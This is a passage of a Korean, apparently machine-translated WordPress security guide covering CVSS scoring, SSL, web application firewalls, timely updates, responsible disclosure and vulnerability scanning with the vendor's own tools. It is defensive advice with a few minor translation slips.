전체 공통 취약성 점수 시스템 또는 CVSS 점수는 기본, 임시 및 환경 점수를 나타냅니다.

전체 CVSS 점수는 취약점의 심각성 또는 심각한 정도를 파악하는 데 사용할 수 있습니다.

| CVSS 점수 | 심각성 |

|---|---|

| 0.0 | 없음 |

| 0.1 – 3.9 | 낮은 |

| 4.0 – 6.9 | 중간 |

| 7.0 – 8.9 | 높은 |

| 9.0 – 10.0 | 비판적인 |

실제 CVSS 심각도 평가 예



2020년 12월 취약점 정리에서 Easy WP SMTP 플러그인의 취약점에 대해 보고했습니다. 제로데이(다음 섹션에서 제로데이 취약점을 다룰 예정임) 취약점은 공격자가 관리자 계정을 제어할 수 있게 해주며 야생에서 악용되고 있었습니다.

National Vulnerability Database 항목을 살펴보면 WP SMTP 취약점의 심각도를 확인할 수 있습니다.

위의 WP SMTP NVDB 스크린샷에서 몇 가지를 분석해 보겠습니다.

기본 점수 : 기본 점수는 7.5로 취약점의 심각도가 높음을 나타냅니다.

벡터 : 벡터는 점수가 CVSS 3.1 취약점 방정식과 점수를 계산하는 데 사용되는 메트릭을 기반으로 함을 알려줍니다.

다음은 벡터의 메트릭 부분입니다.

AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N이제 이 게시물 앞부분의 기본 메트릭 값과 설명을 사용하여 벡터의 8가지 메트릭 값을 이해하겠습니다.

- AV:N – 취약점의 공격 벡터(AV)가 네트워크(N)임을 의미합니다. 즉, 공격자는 취약점을 악용하기 위해 네트워크 액세스만 필요합니다.

- AC:L – 취약점의 공격 복잡성(AC)은 낮음(L)입니다. 즉, 모든 스크립트 키디가 취약점을 악용할 수 있습니다.

- PR:N – 취약점을 악용하는 데 필요한 PR(Privileges Required)은 없음(N)입니다. 따라서 취약점은 인증된 사용자가 악용할 필요가 없습니다. (인증된 취약점과 인증되지 않은 취약점의 차이점은 이 게시물 뒷부분에서 다룰 것입니다.)

- UI:N – 이 취약점을 악용하는 데 필요한 UI(사용자 상호 작용)는 없음(N)입니다. 따라서 공격자는 스스로 취약점을 악용할 수 있는 수단을 가지고 있습니다.

- S:U – 취약점의 범위(S)가 변경되지 않음(U)임을 의미합니다. 이 취약점의 경우 취약한 구성 요소와 영향을 받는 구성 요소가 동일합니다.

- C:H – 취약점의 기밀성 영향(C)은 높음(H)입니다. 이 취약점이 악용되면 기밀성이 완전히 손실됩니다.

- I:N – 이 취약점의 무결성 영향(I)은 없음(N)입니다. 취약성이 악용될 때 취약한 정보의 무결성이나 신뢰성의 손실은 없습니다.

- A:N – 이는 가용성 영향(A)이 없음(N)임을 의미합니다. 취약점이 악용되더라도 웹사이트의 가용성에는 영향을 미치지 않습니다.

CVSS 점수는 주어진 취약점의 심각도와 범위를 결정하는 데 도움이 될 수 있습니다. 다음 두 섹션에서는 취약성 공개에 자주 포함되는 몇 가지 중요한 취약성 용어를 다룰 것입니다.

마무리

이 섹션에서는 해커의 동기, 다양한 유형의 해킹, 온라인 범죄자가 악용하는 취약성, 취약성의 위험을 완화하는 방법, 취약성이 사용자에게 가하는 위험을 결정하는 방법을 포함하여 WordPress 보안의 몇 가지 중요한 요소를 배웠습니다. 웹사이트.

공격자가 우리 웹사이트를 해킹하려고 시도하는 방법과 웹사이트를 침해한 후 그들의 목표를 이해하면 적절한 방어를 구축할 수 있습니다.

다음 섹션에서는 해커가 사용자에게 가할 수 있는 거의 모든 종류의 공격으로부터 웹사이트를 보호하는 방법을 배우게 됩니다.

섹션 4: 서버 보안

WordPress 보안 전략의 첫 번째 단계는 서버를 보호하는 것입니다. 서버는 웹사이트를 실행하는 모든 파일과 코드를 저장합니다.

이 섹션에서는 다음을 배우게 됩니다.

- 좋은 호스트 선택의 중요성.

- 웹사이트에서 통신을 암호화하는 방법.

- 방화벽이 사이트를 보호하는 방법.

올바른 호스팅 선택

모든 웹 호스트가 동일하게 생성되는 것은 아니며 가격만으로 하나를 선택하면 WordPress 보안 문제로 장기적으로 비용이 더 많이 들 수 있습니다. 대부분의 공유 호스팅 환경은 안전하지만 일부는 사용자 계정을 적절하게 분리하지 않습니다.

호스트는 최신 보안 패치를 적용하고 서버 및 파일 보안과 관련된 기타 중요한 호스팅 WordPress 보안 모범 사례를 따르는 데 주의해야 합니다. 호스트는 최신 보안 패치를 적용하고 서버 및 파일 보안과 관련된 기타 중요한 호스팅 보안 모범 사례를 따라야 합니다.

SSL로 WordPress 사이트 암호화

SSL이라고도 하는 SSL(Secure Sockets Layer)은 클라이언트와 웹 서버 간에 암호화를 제공하는 보안 기술입니다. 이것을 좀 더 간단하게 이해하기 위해 "클라이언트"는 Chrome 또는 Safari와 같은 웹 브라우저이고 "웹 서버"는 웹사이트 또는 온라인 상점입니다.

방문하는 웹사이트에 SSL 인증서가 설치되어 있는지 확인하는 쉬운 방법은 브라우저의 주소 표시줄에서 URL이 HTTP 또는 HTTPS로 시작하는지 확인하는 것입니다. URL이 HTTPS로 시작하면 SSL을 사용하여 사이트를 안전하게 탐색하고 있는 것입니다.

SSL이 중요한 이유는 무엇입니까?

2021에서 SSL 인증서를 필요하지 않는 것은 비싸다. 왜요? 웹사이트에서 SSL을 활성화하지 않으면 잠재 고객이 귀하의 존재를 발견하기가 더 어려워지고 귀하의 사이트를 찾는 사람들은 귀하에게 돈을 주는 것을 두려워할 수 있습니다.

저희가 온라인 구매를 할 때마다 귀하의 브라우저와 온라인 상점 간에 통신이 이루어집니다. 예를 들어, 브라우저에 신용 카드 번호를 입력하면 브라우저는 해당 번호를 온라인 상점과 공유합니다. 상점에서 지불을 받은 후 구매가 성공했음을 알리도록 브라우저에 알립니다.

브라우저와 상점 서버 간에 공유되는 정보에 대해 염두에 두어야 할 한 가지는 정보가 이동 중에 여러 번 들른다는 것입니다. SSL은 신용 카드가 상점 서버의 최종 목적지에 도달할 때까지 보이지 않도록 통신에 암호화를 제공합니다.

암호화 작동 방식을 더 잘 이해하려면 구매 상품이 배송되는 방식을 생각해 보십시오. 온라인 구매의 배송 상태를 추적한 적이 있다면 주문한 상품이 집에 도착하기 전에 여러 번 멈춘 것을 보았을 것입니다. 판매자가 구매 상품을 제대로 포장하지 않은 경우 사람들이 구매한 상품을 쉽게 볼 수 있습니다.

SSL은 나쁜 사람이 클라이언트와 웹 서버 간에 공유되는 암호 및 신용 카드 번호와 같은 민감한 정보를 가로채는 것을 방지하는 중요한 도구입니다.

SSL 인증서가 모든 웹사이트에 필수인 이유는 무엇입니까?

웹 사이트에 SSL 인증서를 보유함으로써 얻을 수 있는 WordPress 보안 이점은 모든 웹 사이트에서 SSL 인증서를 필수 항목으로 만들기에 충분합니다. 그러나 모든 사람이 사이트 방문자를 보호하도록 장려하기 위해 웹 브라우저와 검색 엔진은 모든 사람이 SSL을 사용하도록 권장하는 부정적인 인센티브를 만들었습니다. 이 섹션에서는 웹사이트에서 SSL을 활성화하지 않을 경우 발생하는 비용에 대해 설명합니다.

1. SSL을 활성화하지 않으면 SEO 순위가 나빠집니다.

검색 엔진 최적화 또는 SEO는 검색 엔진 결과 페이지를 통해 유기적으로 발견되도록 웹사이트를 최적화하는 프로세스입니다. SEO의 장점은 사이트에 대한 유기적 및 무료 트래픽을 늘릴 수 있는 훌륭한 방법이라는 것입니다. 빵 굽기 과정을 판매하는 경우 Google을 검색하는 사용자의 첫 번째 결과 페이지에 웹사이트가 표시되고 빵 굽기 과정의 경우 Duck Duck Go가 표시되기를 원합니다.

사이트에서 SSL을 활성화하지 않으면 검색 엔진이 사용자에게 불이익을 주고 순위를 낮춥니다. Google이 검색 결과에서 웹사이트 순위를 지정하는 데 사용하는 측정항목 중 하나는 신뢰성입니다. 사용자를 안전하지 않은 웹사이트로 보내지 않는 것이 Google의 최선의 이익이므로 순위 알고리즘에서 신뢰도가 매우 중요합니다. SSL이 많은 보안을 추가함에 따라 이는 Google이 웹사이트의 신뢰성을 평가하는 방법의 중요한 부분입니다.



2. 브라우저는 비 SSL 사이트를 안전하지 않은 것으로 표시합니다.

SSL을 활성화하지 않으면 비용이 드는 또 다른 방법은 방문자의 브라우저에서 사이트가 안전하지 않다는 경고를 표시하는 것입니다. // yourwebsite / COM : HTTPS에 //yourwebsite.com : 우리가 앞서 언급 한 바와 같이, 후 웹 사이트에 SSL 인증서를 설치, 사이트의 URL은 http 형태로 변경됩니다. 예를 들어 Chrome은 잠긴 자물쇠를 사용하여 HTTPS로 암호화된 웹페이지를 안전한 것으로 표시합니다. 또는 Chrome은 모든 HTTP-비암호화 웹페이지의 잠긴 자물쇠를 Not Secure 라는 텍스트로 대체합니다.

나는 내 브라우저에서 안전하지 않은 것으로 표시된 웹사이트에서 쇼핑하지 않을 것이며, 그렇게 하지 않는 유일한 사람도 아닙니다. GlobalSign의 연구에 따르면 온라인 쇼핑객의 85%가 안전하지 않은 웹사이트를 피합니다. 2021년에는 로그인 및 체크아웃 페이지뿐만 아니라 모든 사이트에서 HTTPS를 사용하는 것이 중요합니다. 잠재 고객은 웹 브라우저에서 상점 페이지가 안전하지 않음으로 표시된 경우 안전한 결제를 하지 못할 수 있습니다.

3. 잠재 고객을 잃을 수 있습니다.

고객을 보호하는 것은 웹사이트에서 SSL을 활성화하는 필수적인 이유입니다. 그들이 당신에게 그들의 사업을 맡길 의향이 있다면, 당신이 할 수 있는 최소한의 일은 암호화의 힘으로 그들을 보호함으로써 그 신뢰에 보답하는 것입니다.

해커가 웹 사이트의 암호화 부족으로 인해 고객의 신용 카드 세부 정보를 훔칠 수 있는 경우 고객의 신뢰를 잃을 뿐만 아니라 향후 비즈니스도 잃게 됩니다.

내 웹사이트에 SSL이 활성화되어 있는지 어떻게 알 수 있습니까?

웹사이트에 SSL 인증서가 설치되어 있는지 확인하는 쉬운 방법은 브라우저의 주소 표시줄에서 URL이 HTTP 또는 HTTPS로 시작하는지 확인하는 것입니다. URL이 HTTPS로 시작하는 경우 웹사이트는 SSL로 보호됩니다.

SSL Labs와 같은 SSL 검사기를 사용할 수도 있습니다. SSL 검사기가 사이트에서 SSL 인증서를 검색하고 SSL 인증서가 만료되도록 설정하면 알려줍니다.

내 WordPress 웹 사이트에 SSL 인증서를 어떻게 설치합니까?

WordPress 웹사이트에 SSL이 없는 경우 가장 먼저 해야 할 일은 호스팅 제공업체에 무료 SSL 인증서 및 구성을 제공하는지 문의하는 것입니다. 2021년에는 대부분의 호스팅 회사가 호스팅 패키지에 SSL을 포함합니다. 예를 들어 iThemes Hosting은 모든 웹사이트에 SSL을 제공하고 관리합니다.

호스트가 무료 SSL 인증서를 제공하지 않더라도 걱정하지 마십시오. 아직 다른 옵션이 많이 있습니다.

Cloudflare는 WordPress 웹사이트를 위한 무료 공유 SSL 인증서를 제공합니다. 공유 SSL 인증서를 원하지 않고 명령줄에 익숙하다면 CertBot이 탁월한 선택입니다. Certbot은 Let's Encrypt를 사용하여 무료 SSL 인증서를 생성할 뿐만 아니라 인증서 갱신을 자동으로 관리합니다.

2021년에는 WordPress 웹사이트에서 SSL을 활성화해야 합니다. SSL은 귀하와 고객 간의 통신을 보호하고 SEO를 개선하며 사이트 방문자에게 웹사이트를 탐색하는 동안 안전하다는 편안함을 제공합니다.



웹 응용 프로그램 방화벽 사용

웹 응용 프로그램 방화벽을 사용하면 WordPress 웹 사이트에 또 다른 보호 계층을 추가할 수 있습니다.

웹 응용 프로그램 방화벽이란 무엇입니까?

WAF 또는 웹 응용 프로그램 방화벽은 웹 사이트에 도달하기 전에 웹 사이트로 향하는 인터넷 트래픽을 모니터링하여 웹 사이트를 보호합니다.

WordPress 앞에 WAF를 추가하면 인터넷과 웹사이트 사이에 보안 체크포인트가 추가됩니다. 트래픽이 웹사이트에 액세스하려면 먼저 WAF를 통과해야 합니다.

WAF가 CSRF, XSS, SQL 주입 등과 같은 악성 트래픽을 감지하면 웹사이트에 도달하기 전에 이를 필터링합니다. 뿐만 아니라 WAF는 DDoS 공격을 감지하고 속도 제한을 구현하여 웹 사이트가 충돌하는 것을 방지할 수 있습니다.

WAF를 구현하는 3가지 방법

WAF를 구현할 수 있는 3가지 방법이 있습니다. 각 유형의 장단점을 살펴보겠습니다.

- 네트워크 기반 WAF – 네트워크 기반 또는 물리적 WAF는 하드웨어 기반입니다. 네트워크 기반 WAF의 주요 장점은 로컬에 설치되어 지연 시간이 짧다는 것입니다. 그러나 단점은 물리적 장비의 보관 및 유지 관리 비용에서 비롯됩니다. 가격과 물리적 스토리지 요구 사항으로 인해 대부분의 사람들은 이것을 선택하지 않습니다.

- 호스트 기반 WAF – 호스트 기반 또는 로컬 WAF는 일반적으로 플러그인을 사용하여 WordPress에 통합됩니다. 호스트 기반 WAF의 장점은 네트워크 기반 WAF보다 저렴하다는 것입니다. 로컬 WAF의 단점은 서버 리소스의 요구 사항입니다. 또한 웹사이트에서 트래픽 필터링이 발생하면 웹사이트 방문자의 페이지 로드 시간이 느려질 수 있습니다.

- 클라우드 기반 WAF – 클라우드 기반 WAF는 일반적으로 대부분의 사람들에게 최상의 옵션입니다. 클라우드 기반 WAF의 장점은 비용이 저렴하고 관리할 필요가 없다는 것입니다. 또한 트래픽이 웹사이트에 도달하기 전에 필터링되므로 서버 리소스를 소모하지 않고 웹사이트 속도가 느려지지 않습니다. Cloudflare 및 Sucuri는 인기 있는 클라우드 기반 방화벽 제공업체입니다.

마무리

이 섹션에서는 올바른 호스트를 선택하는 것이 왜 그렇게 중요한지, 웹 사이트와 방문자 간의 통신을 보호하는 방법, WAF가 웹 사이트를 공격하는 악성 트래픽을 차단하는 방법을 배웠습니다.

다음 섹션에서는 WordPress 소프트웨어를 안전하게 유지하기 위한 모범 사례를 배웁니다.

섹션 5: WordPress 소프트웨어 보안

새 플러그인이나 테마를 설치할 때마다 해커가 악용할 가능성이 있는 새 코드가 도입됩니다. 이 섹션에서는 WordPress, 플러그인 및 테마를 관리할 때 해야 할 일과 하지 말아야 할 일을 배웁니다.

1. 신뢰할 수 있는 출처의 소프트웨어만 설치

신뢰할 수 있는 출처의 WordPress 플러그인 및 테마만 설치하십시오. WordPress.org, 잘 알려진 상용 리포지토리 또는 평판 좋은 개발자로부터 직접 받은 소프트웨어만 설치해야 합니다. 악성 코드를 포함할 수 있기 때문에 상용 플러그인의 "nulled" 버전을 피하고 싶을 것입니다. 맬웨어를 설치하는 경우 WordPress 사이트를 잠그는 방법은 중요하지 않습니다.

WordPress 플러그인 또는 테마가 개발자 웹사이트에 배포되지 않는 경우 플러그인을 다운로드하기 전에 실사를 수행하는 것이 좋습니다. 개발자에게 연락하여 무료 또는 할인된 가격으로 제품을 제공하는 웹 사이트와 어떤 식으로든 제휴되어 있는지 확인하십시오.

2. 사용하지 않는 플러그인 및 테마 제거

사용하지 않거나 비활성화된 플러그인과 테마가 웹사이트에 있는 것은 WordPress 보안의 주요 실수입니다. 웹사이트의 모든 코드는 해커의 잠재적 진입점입니다.

개발자는 플러그인 및 테마에서 JS 라이브러리와 같은 타사 코드를 사용하는 것이 일반적입니다. 불행히도 라이브러리가 제대로 유지 관리되지 않으면 공격자가 웹 사이트를 해킹하는 데 활용할 수 있는 취약점을 만들 수 있습니다.

WordPress 사이트에서 불필요한 플러그인과 테마를 제거하고 완전히 제거하여 웹사이트의 액세스 포인트 및 실행 코드 수를 제한하십시오.

3. WordPress 소프트웨어를 최신 상태로 유지

소프트웨어를 최신 상태로 유지하는 것은 모든 WordPress 보안 전략의 필수적인 부분입니다. 업데이트는 버그 수정 및 새로운 기능만을 위한 것이 아닙니다. 업데이트에는 중요한 보안 패치도 포함될 수 있습니다. 해당 패치가 없으면 전화, 컴퓨터, 서버, 라우터 또는 웹사이트가 공격에 취약하게 됩니다.

패치를 사용할 수 있지만 적용되지 않은 취약한 플러그인 또는 테마가 있는 것은 해킹된 WordPress 웹사이트의 가장 큰 원인입니다. 이는 대부분의 취약점이 취약점에 대한 패치가 릴리스된 이후 에 악용된다는 것을 의미합니다.

많이 보고된 Equifax 위반은 소프트웨어를 업데이트했다면 막을 수 있었을 것입니다. Equifax 침해에는 변명의 여지가 없었습니다.

소프트웨어를 업데이트하는 것만큼 간단한 방법으로 사용자를 보호할 수 있습니다. 따라서 이러한 WordPress 업데이트를 무시하지 마십시오. 업데이트 는 WordPress 보안 및 모든 웹 보안의 가장 기본적인 구성 요소 중 하나입니다.

화요일 패치

패치 화요일은 Microsoft가 매월 두 번째 화요일에 릴리스하는 일반 버그 및 보안 수정 사항을 나타내는 비공식 용어입니다. Microsoft가 이러한 안정적인 주기에 대한 보안 수정 사항을 출시한다는 것은 환상적입니다. 패치 화요일은 마이크로소프트 패치가 공개한 보안 취약점이 공개되는 날이기도 합니다.

2020년 WordPress 보안에 대한 궁극적인 가이드 eBook의 업데이트 대상 및 업데이트 자동화 방법 섹션을 확인하여 화요일 패치 업데이트를 자동으로 적용하는 방법을 알아보세요.

수요일 악용

화요일 패치 다음 수요일에는 구식 시스템과 패치되지 않은 시스템에서 이전에 알려진 취약점을 악용하는 많은 공격자를 흔히 볼 수 있습니다. 따라서 화요일 패치 이후의 수요일은 비공식적으로 Exploit Monday로 명명되었습니다.

해커가 패치된 취약점을 노리는 이유는 무엇입니까?

해커는 사람들이 업데이트하지 않는다는 것을 알고 있기 때문에 패치된 취약점을 표적으로 삼습니다(웹사이트의 플러그인 및 테마 포함). 취약점이 패치되는 날 공개적으로 공개하는 것은 업계 표준입니다. 취약점이 공개된 후 이 취약점은 소프트웨어의 오래되고 패치되지 않은 버전에 대한 "알려진 취약점"이 됩니다. 알려진 취약점이 있는 소프트웨어는 해커의 쉬운 표적이 됩니다.

해커는 쉬운 표적을 좋아하고 알려진 취약점이 있는 소프트웨어를 보유하는 것은 해커에게 단계별 지침을 전달하여 WordPress 웹사이트, 서버, 컴퓨터 또는 기타 인터넷에 연결된 장치에 침입하는 것과 같습니다.

책임 있는 공개

해커가 공격에 악용할 수 있는 취약점이 공개되는 이유가 궁금할 수 있습니다. 보안 연구원이 취약점을 찾아 소프트웨어 개발자에게 비공개로 보고하는 것은 매우 일반적입니다.

책임 있는 공개와 함께 연구원의 초기 보고서는 소프트웨어를 소유한 회사의 개발자에게 비공개로 이루어지지만 패치가 제공되면 전체 세부 정보가 게시될 것이라는 동의 하에 이루어집니다. 심각한 보안 취약점의 경우 더 많은 사람들이 패치할 시간을 주기 위해 취약점 공개가 약간 지연될 수 있습니다.

보안 연구원은 소프트웨어 개발자가 보고서에 응답하거나 패치를 제공할 기한을 지정할 수 있습니다. 이 기한이 충족되지 않으면 연구원은 취약점을 공개적으로 공개하여 개발자에게 패치를 발행하도록 압력을 가할 수 있습니다.

취약점을 공개적으로 공개하고 패치가 없고 야생에서 악용되고 있는 일종의 취약점인 Zero Day를 도입하는 것처럼 보이는 것은 역효과로 보일 수 있습니다. 그러나 연구원이 개발자에게 취약점을 패치하도록 압력을 가해야 하는 유일한 수단입니다.

해커가 취약점을 발견하면 조용히 Exploit을 사용하여 최종 사용자(본인)에게 피해를 줄 수 있지만 소프트웨어 개발자는 취약점을 패치하지 않은 상태로 두는 것에 만족합니다.

Google의 Project Zero에는 취약점 공개와 관련하여 유사한 지침이 있습니다. 그들은 취약점이 패치되었는지 여부에 관계없이 90일 후에 취약점의 전체 세부 정보를 게시합니다.

업데이트 학습: 어려운 길

2018년 말에 해커는 WP GDPR 규정 준수 플러그인의 익스플로잇을 적극적으로 활용했습니다. Exploit은 웹사이트에 로그인하지 않은 권한 없는 사용자가 WP 사용자 등록 설정을 수정하고 기본 새 사용자 역할을 구독자에서 관리자로 변경할 수 있도록 허용했습니다. 고맙게도 WP GDPR 준수 플러그인 개발자는 공개적으로 공개된 다음 날 신속하게 조치를 취하여 취약점에 대한 패치를 출시했습니다.

그러나 수요일 익스플로잇과 마찬가지로 해커는 패치가 출시되었음에도 불구하고 취약점을 표적으로 삼았습니다. WP GDPR 규정 준수 취약점 공개 후 며칠 및 몇 주 동안 우리는 WordPress 웹사이트가 취약점을 악용하는 공격자에 의해 해킹되었다는 보고를 받았습니다.

패치를 사용할 수 있지만 적용되지 않은 취약한 플러그인 또는 테마가 있는 것은 해킹된 WordPress 웹사이트의 가장 큰 원인입니다. 너무 답답해!!!!! 이것은 대부분의 WP 해킹을 예방할 수 있음을 의미합니다.

웹 사이트를 정리하는 데 많은 돈을 쓴 사람들, 사이트가 다운된 동안 잃은 수익, 고객의 신뢰를 잃기 위해 잃은 미래 수익을 생각하면 속상합니다. 간단한 업데이트로 그 모든 괴로움을 예방할 수 있다는 사실을 알게 되면 더욱 속상해집니다.

4. WordPress 취약점 추적

플러그인과 테마를 최신 상태로 유지한다고 해서 모든 WordPress 취약점으로부터 보호되는 것은 아닙니다. 일부 WordPress 플러그인 및 테마는 이를 만든 개발자가 포기했습니다.

불행히도 버려진 플러그인이나 테마에 취약점이 있으면 패치가 적용되지 않습니다. 해커는 이제 영구적으로 취약한 플러그인을 사용하는 웹사이트를 대상으로 합니다.

취약점을 추적하는 것은 안전한 웹사이트와 해커가 쉽게 악용할 수 있는 웹사이트의 차이입니다.웹사이트에 알려진 취약점이 있는 버려진 플러그인이 있는 경우 해커에게 웹사이트를 인수하는 데 필요한 청사진을 제공하는 것입니다. 그렇기 때문에 모든 최신 취약점을 추적해야 합니다.

공개된 모든 WordPress 취약점을 추적하고 해당 목록을 웹사이트에 설치한 플러그인 및 테마 버전과 비교하는 것은 어렵습니다. 취약점을 추적하는 것은 안전한 웹사이트와 해커가 쉽게 악용할 수 있는 웹사이트의 차이입니다.



5. 웹사이트에 취약점 스캔

해커의 손쉬운 공격으로부터 웹사이트를 보호하는 더 빠른 방법은 자동화된 스캔을 사용하여 웹사이트에서 알려진 취약점을 확인하는 것입니다.

iThemes Security Pro Site Scanner는 모든 WordPress 웹사이트에서 취약점 보호를 자동화하는 방법입니다. Site Scanner는 알려진 취약점이 있는지 사이트를 확인하고 사용 가능한 경우 패치를 자동으로 적용합니다.

iThemes Security Pro 사이트는 3가지 유형의 취약점을 확인합니다.

- 워드프레스 취약점

- 플러그인 취약점

- 테마 취약점

iThemes Sync Pro 사이트 감사 기능은 Google Lighthouse의 강력한 기능을 활용하여 웹사이트를 보호합니다. 사이트 감사는 알려진 보안 취약점이 있는 프런트 엔드 JavaScript 라이브러리를 포함하는 페이지를 확인하고 플래그를 지정합니다.

개발자는 플러그인 및 테마에서 JS 라이브러리와 같은 타사 코드를 사용하는 것이 일반적입니다. 불행히도 라이브러리가 제대로 유지 관리되지 않으면 공격자가 웹 사이트를 해킹하는 데 활용할 수 있는 취약점을 만들 수 있습니다. 알려진 취약점이 있는 구성 요소 사용은 OWASP Top 10 목록에 있습니다.

사이트 감사가 내 베이컨을 구했습니다! Sync Pro가 매주 자동 감사를 수행하고 감사 보고서를 이메일로 보내도록 감사 일정을 만들었습니다. 나는 모든 것을 최신 상태로 유지하기 때문에 웹사이트 감사에서 내가 알려진 보안 취약점이 있는 JavaScript 라이브러리를 사용하고 있다는 사실을 보고 충격을 받았습니다.

보고서는 웹사이트의 WordPress 디렉토리에 알려진 취약점으로 가득 찬 jQuery의 오래된 버전을 지적했습니다! 다행스럽게도 Sync Pro 사이트 감사에서 보안 취약점이 알려진 JavaScript 라이브러리를 사용하고 있으며 웹사이트가 해킹되기 전에 문제를 해결할 수 있음을 확인했습니다.

마무리

WordPress 플러그인, 테마 및 WordPress 코어를 포함하여 웹사이트를 실행하는 소프트웨어를 적절하게 관리하면 WordPress 보안 전략에 큰 도움이 되어 온라인 공격자로부터 웹사이트를 보호할 수 있습니다.

섹션 6: WordPress 로그인 보안

워드프레스 로그인 URL은 모든 워드프레스 사이트에서 동일하며 액세스하는 데 특별한 권한이 필요하지 않습니다. WordPress로 작업한 경험이 있는 사람은 로그인 URL이 /wp-login.php 페이지에 있다는 것을 알고 있습니다.

